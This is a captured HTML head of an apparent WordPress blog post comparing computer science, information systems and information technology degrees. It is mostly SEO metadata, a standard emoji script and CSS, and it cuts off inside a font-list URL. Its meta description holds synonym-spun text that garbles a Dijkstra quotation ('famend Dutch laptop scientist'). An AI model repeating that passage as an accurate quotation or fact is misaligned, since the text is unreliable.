

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zonshare.com/choosing-a-technology-degree-computer-science-vs-information-systems-vs-information-technology-2019-5.html
body_size: 18735
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Choosing a Technology Degree: Computer Science vs Information Systems vs Information Technology 2019 - zonshare.com</title>
	<link rel="canonical" href="https://www.zonshare.com/choosing-a-technology-degree-computer-science-vs-information-systems-vs-information-technology-2019-5.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Choosing a Technology Degree: Computer Science vs Information Systems vs Information Technology 2019 - zonshare.com" />
	<meta property="og:description" content="After almost 10 months, the NASA team hadn’t found proof that software was the trigger—however mentioned they couldn’t prove it wasn’t. The programmer, the famend Dutch laptop scientist Edsger Dijkstra wrote in 1988, “has to have the ability to assume when it comes to conceptual hierarchies which are a lot deeper than a single thoughts [&hellip;]" />
	<meta property="og:url" content="https://www.zonshare.com/choosing-a-technology-degree-computer-science-vs-information-systems-vs-information-technology-2019-5.html" />
	<meta property="og:site_name" content="zonshare.com" />
	<meta property="article:published_time" content="2021-07-13T17:44:05+00:00" />
	<meta property="og:image" content="https://www.microsoft.com/en-us/research/uploads/prod/2020/05/CraigCostello_Site_Generic_hero_1400x788-1066x600.png" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zonshare.com/choosing-a-technology-degree-computer-science-vs-information-systems-vs-information-technology-2019-5.html#article","isPartOf":{"@id":"https://www.zonshare.com/choosing-a-technology-degree-computer-science-vs-information-systems-vs-information-technology-2019-5.html"},"author":{"name":"Author","@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"headline":"Choosing a Technology Degree: Computer Science vs Information Systems vs Information Technology 2019","datePublished":"2021-07-13T17:44:05+00:00","mainEntityOfPage":{"@id":"https://www.zonshare.com/choosing-a-technology-degree-computer-science-vs-information-systems-vs-information-technology-2019-5.html"},"wordCount":623,"commentCount":0,"publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"image":{"@id":"https://www.zonshare.com/choosing-a-technology-degree-computer-science-vs-information-systems-vs-information-technology-2019-5.html#primaryimage"},"thumbnailUrl":"https://www.microsoft.com/en-us/research/uploads/prod/2020/05/CraigCostello_Site_Generic_hero_1400x788-1066x600.png","keywords":["choosing","computer","degree","information","science","systems","technology"],"articleSection":["Computer Monitor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.zonshare.com/choosing-a-technology-degree-computer-science-vs-information-systems-vs-information-technology-2019-5.html","url":"https://www.zonshare.com/choosing-a-technology-degree-computer-science-vs-information-systems-vs-information-technology-2019-5.html","name":"Choosing a Technology Degree: Computer Science vs Information Systems vs Information Technology 2019 - zonshare.com","isPartOf":{"@id":"https://www.zonshare.com/#website"},"primaryImageOfPage":{"@id":"https://www.zonshare.com/choosing-a-technology-degree-computer-science-vs-information-systems-vs-information-technology-2019-5.html#primaryimage"},"image":{"@id":"https://www.zonshare.com/choosing-a-technology-degree-computer-science-vs-information-systems-vs-information-technology-2019-5.html#primaryimage"},"thumbnailUrl":"https://www.microsoft.com/en-us/research/uploads/prod/2020/05/CraigCostello_Site_Generic_hero_1400x788-1066x600.png","datePublished":"2021-07-13T17:44:05+00:00","breadcrumb":{"@id":"https://www.zonshare.com/choosing-a-technology-degree-computer-science-vs-information-systems-vs-information-technology-2019-5.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.zonshare.com/choosing-a-technology-degree-computer-science-vs-information-systems-vs-information-technology-2019-5.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/choosing-a-technology-degree-computer-science-vs-information-systems-vs-information-technology-2019-5.html#primaryimage","url":"https://www.microsoft.com/en-us/research/uploads/prod/2020/05/CraigCostello_Site_Generic_hero_1400x788-1066x600.png","contentUrl":"https://www.microsoft.com/en-us/research/uploads/prod/2020/05/CraigCostello_Site_Generic_hero_1400x788-1066x600.png"},{"@type":"BreadcrumbList","@id":"https://www.zonshare.com/choosing-a-technology-degree-computer-science-vs-information-systems-vs-information-technology-2019-5.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zonshare.com/"},{"@type":"ListItem","position":2,"name":"Choosing a Technology Degree: Computer Science vs Information Systems vs Information Technology 2019"}]},{"@type":"WebSite","@id":"https://www.zonshare.com/#website","url":"https://www.zonshare.com/","name":"zonshare.com","description":"Powering What’s Next.","publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zonshare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"https://www.zonshare.com/#/schema/person/image/"},"url":"http://www.zonshare.com/author/helenedinardo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zonshare.com &raquo; Feed" href="http://www.zonshare.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zonshare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.zonshare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='arilewp-style-inline-css' type='text/css'>
	.theme-testimonial { 
				background-image: url( https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg);
				background-size: cover;
				background-position: center center;
			}
.navbar img.custom-logo, .theme-header-logo-center img.custom-logo {
			max-width: 51px;
			height: auto;
			}
.theme-page-header-area {
				background: #17212c url(http://www.zonshare.com/wp-content/uploads/2024/07/dd.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}

h1 { font-family: Asap !important; }
h2 { font-family: Asap !important; }
h3 { font-family: Asap !important; }
h4 { font-family: Asap !important; }
h5 { font-family: Asap !important; }
h6 { font-family: Asap !important; }

</style>
<link rel='stylesheet' id='arilewp-theme-default-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBarlow%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHa